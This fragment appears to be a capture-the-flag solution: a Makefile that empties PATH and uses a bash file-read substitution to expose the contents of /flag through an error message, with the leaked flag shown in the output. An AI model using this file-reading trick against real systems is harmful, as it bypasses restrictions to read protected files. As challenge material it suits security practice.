 SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: XYCTF{6861f530-ced7-45e8-99ef-12027f18b12b}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127